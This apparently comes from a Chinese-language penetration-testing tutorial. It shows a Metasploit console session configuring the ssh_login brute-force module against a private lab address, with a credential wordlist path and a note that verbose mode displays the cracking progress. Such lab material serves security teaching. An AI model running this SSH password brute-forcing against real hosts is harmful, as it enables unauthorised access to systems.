 BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the curre
nt database
DB_ALL_PASS false no Add all passwords in the current database to the
list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.180 yes The target host(s), range CIDR identifier, or hos
ts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per hos
t)
USERNAME no A specific username to authenticate as
USERPASS_FILE /root/root_userpass.txt no File containing users and passwords separated by
space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true 设置了true：可以查看破解过程
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) >